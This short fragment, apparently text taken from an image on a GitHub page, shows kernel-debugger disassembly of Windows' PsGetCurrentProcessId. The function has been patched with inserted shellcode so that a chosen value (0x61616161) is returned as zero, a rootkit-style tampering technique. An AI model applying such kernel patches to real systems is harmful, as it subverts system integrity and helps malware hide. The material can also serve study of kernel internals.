 1: kd> u PsGetCurrentProcessId
nt!PsGetCurrentProcessId:
fffff803`34a1ec20 65488b042588010000 mov rax,qword ptr gs:[188h]
fffff803`34a1ec29 488b8078040000 mov rax,qword ptr [rax+478h]
fffff803`34a1ec30 3d61616161 cmp eax,61616161h
fffff803`34a1ec35 7503 jne nt!PsGetCurrentProcessId+0x1a (fffff803`34a1ec3a)
fffff803`34a1ec37 4831c0 xor rax,rax
fffff803`34a1ec3a c3 ret
Insert shellcode
fffff803`34a1ec3b cc int 3
fffff803`34a1ec3c cc int 3